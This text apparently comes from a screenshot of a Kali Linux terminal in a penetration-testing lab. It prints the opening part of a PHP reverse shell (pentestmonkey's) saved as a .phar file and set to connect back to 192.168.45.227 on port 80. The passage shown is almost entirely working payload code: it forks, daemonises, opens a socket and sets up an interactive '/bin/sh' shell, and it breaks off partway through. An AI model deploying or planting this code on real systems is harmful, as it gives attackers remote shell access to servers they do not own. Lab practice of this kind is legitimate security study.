 ┌──(kali㉿kali)-[~/Desktop/pg/exfiltrated]
└─$ cat revShell.phar
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.227';
$port = 80;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

chdir("/");

umask(0);

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);